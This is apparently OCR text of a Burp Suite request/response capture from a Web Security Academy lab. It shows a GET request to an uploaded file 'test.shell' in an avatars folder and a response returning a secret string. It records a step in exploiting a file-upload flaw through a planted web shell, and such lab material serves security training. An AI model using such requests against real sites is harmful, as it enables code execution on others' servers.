 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /files/avatars/test.shell HTTP/1.1
2 Host: 0af700b204f35b8dc1c2c23100010017.web-security-academy.net
3 Cookie: session=nUUvtrfMbvtPNQkkwGh7qXVRoDaziavx
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0af700b204f35b8dc1c2c23100010017.web-security-academy.net/my-account?id=w
iener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 11:56:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 32
8
9 INkA8n9c9l0NSJwt2lPwWqq91R0qesDb